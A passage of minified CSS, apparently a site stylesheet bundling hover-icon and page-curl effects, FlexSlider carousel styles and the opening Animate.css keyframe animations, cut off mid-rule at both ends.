transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-hang:before{content:"\f078";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-hang:active:before,.hvr-icon-hang:focus:before,.hvr-icon-hang:hover:before{-webkit-animation-name:hvr-icon-hang-sink,hvr-icon-hang;animation-name:hvr-icon-hang-sink,hvr-icon-hang;-webkit-animation-duration:.3s,1.5s;animation-duration:.3s,1.5s;-webkit-animation-delay:0s,.3s;animation-delay:0s,.3s;-webkit-animation-timing-function:ease-out,ease-in-out;animation-timing-function:ease-out,ease-in-out;-webkit-animation-iteration-count:1,infinite;animation-iteration-count:1,infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal,alternate;animation-direction:normal,alternate}@-webkit-keyframes hvr-icon-wobble-horizontal{16.65%{-webkit-transform:translateX(6px);transform:translateX(6px)}33.3%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes hvr-icon-wobble-horizontal{16.65%{-webkit-transform:translateX(6px);transform:translateX(6px)}33.3%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.hvr-icon-wobble-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-wobble-horizontal:before{content:"\f061";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-wobble-horizontal:active:before,.hvr-icon-wobble-horizontal:focus:before,.hvr-icon-wobble-horizontal:hover:before{-webkit-animation-name:hvr-icon-wobble-horizontal;animation-name:hvr-icon-wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-icon-wobble-vertical{16.65%{-webkit-transform:translateY(6px);transform:translateY(6px)}33.3%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes hvr-icon-wobble-vertical{16.65%{-webkit-transform:translateY(6px);transform:translateY(6px)}33.3%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.hvr-icon-wobble-vertical{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-wobble-vertical:before{content:"\f062";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-wobble-vertical:active:before,.hvr-icon-wobble-vertical:focus:before,.hvr-icon-wobble-vertical:hover:before{-webkit-animation-name:hvr-icon-wobble-vertical;animation-name:hvr-icon-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-icon-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}@keyframes hvr-icon-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}.hvr-icon-buzz{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-buzz:before{content:"\f017";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-buzz:active:before,.hvr-icon-buzz:focus:before,.hvr-icon-buzz:hover:before{-webkit-animation-name:hvr-icon-buzz;animation-name:hvr-icon-buzz;-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes hvr-icon-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}@keyframes hvr-icon-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}.hvr-icon-buzz-out{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-buzz-out:before{content:"\f023";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-buzz-out:active:before,.hvr-icon-buzz-out:focus:before,.hvr-icon-buzz-out:hover:before{-webkit-animation-name:hvr-icon-buzz-out;animation-name:hvr-icon-buzz-out;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hvr-curl-top-left{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-curl-top-left:before{pointer-events:none;position:absolute;content:'';height:0;width:0;top:0;left:0;background:#fff;background:linear-gradient(135deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);z-index:1000;box-shadow:1px 1px 1px rgba(0,0,0,.4);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:width,height;transition-property:width,height}.hvr-curl-top-left:active:before,.hvr-curl-top-left:focus:before,.hvr-curl-top-left:hover:before{width:25px;height:25px}.hvr-curl-top-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-curl-top-right:before{pointer-events:none;position:absolute;content:'';height:0;width:0;top:0;right:0;background:#fff;background:linear-gradient(225deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);box-shadow:-1px 1px 1px rgba(0,0,0,.4);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:width,height;transition-property:width,height}.hvr-curl-top-right:active:before,.hvr-curl-top-right:focus:before,.hvr-curl-top-right:hover:before{width:25px;height:25px}.hvr-curl-bottom-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-curl-bottom-right:before{pointer-events:none;position:absolute;content:'';height:0;width:0;bottom:0;right:0;background:#fff;background:linear-gradient(315deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);box-shadow:-1px -1px 1px rgba(0,0,0,.4);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:width,height;transition-property:width,height}.hvr-curl-bottom-right:active:before,.hvr-curl-bottom-right:focus:before,.hvr-curl-bottom-right:hover:before{width:25px;height:25px}.hvr-curl-bottom-left{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-curl-bottom-left:before{pointer-events:none;position:absolute;content:'';height:0;width:0;bottom:0;left:0;background:#fff;background:linear-gradient(45deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);box-shadow:1px -1px 1px rgba(0,0,0,.4);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:width,height;transition-property:width,height}.hvr-curl-bottom-left:active:before,.hvr-curl-bottom-left:focus:before,.hvr-curl-bottom-left:hover:before{width:25px;height:25px}.flex-container a:active,.flex-container a:focus,.flexslider a:active,.flexslider a:focus{outline:0}.flex-control-nav,.flex-direction-nav,.slides{margin:0;padding:0;list-style:none}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider{margin:0;background:#fff;position:relative;zoom:1}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.carousel li{margin-right:5px}.flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,.8);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.flex-direction-nav .flex-prev{opacity:1;left:0}.flex-direction-nav .flex-next{opacity:1;right:0}.flexslider:hover .flex-prev{opacity:1}.flexslider:hover .flex-next{opacity:1}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0!important;cursor:default}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:hover{opacity:1}.flex-control-nav{width:100%;position:absolute;bottom:85px;text-align:center;z-index:9}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;border-radius:50%}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(255,255,255,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2013 Daniel Eden
*/.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.050,.855,.060);transition-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.050,.855,.060);transition-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.050,.855,.060);transition-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);-ms-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.050,.855,.060);transition-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);-ms-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-ms-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);-ms-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);-ms-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);-ms-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);-ms-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);-ms-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);-ms-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);-ms-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);-ms-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);-ms-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);-ms-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);-ms-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);-ms-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);-ms-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;-ms-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);-ms-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);-ms-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);-ms-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);-ms-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);-ms-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%,100%,20%,40%,60%,80%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,100%,20%,40%,60%,80%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);-ms-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);-ms-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);-ms-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceInDown{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-ms-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-ms-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);-ms-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);-ms-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);-ms-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);-ms-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes 